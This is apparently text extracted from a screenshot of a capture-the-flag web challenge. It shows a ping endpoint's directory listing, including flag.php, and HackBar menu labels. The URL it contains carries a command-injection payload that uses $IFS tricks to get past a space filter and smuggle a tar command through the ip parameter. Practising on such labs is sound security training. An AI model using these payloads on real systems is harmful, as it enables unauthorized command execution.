 /?ip=
PING 1 (0.0.0.1): 56 data bytes
./
./flag.php
./index.php
Elements Console Network Application Cources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://42ed24b8-43f9-4de5-a431-817b550b4df3.node3.buuoj.cn/index.php?ip=1;tar$IFS$9-cvf$IFS$9index$IFS$9.